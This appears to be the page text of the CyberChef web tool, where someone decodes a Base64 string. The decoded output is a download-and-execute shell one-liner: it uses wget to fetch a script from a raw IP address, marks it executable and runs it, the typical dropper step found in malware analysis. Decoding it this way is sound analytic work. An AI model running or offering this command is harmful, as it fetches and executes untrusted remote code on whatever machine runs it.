 Download CyberChef
Last build: 10 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
463
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==
ABC 76 1
Tт Raw Bytes LF
Output
wget http://62.210.130.250/lh.sh;chmod +x lh.sh;./lh.sh
ABC 55 1
4ms Tт Raw Bytes LF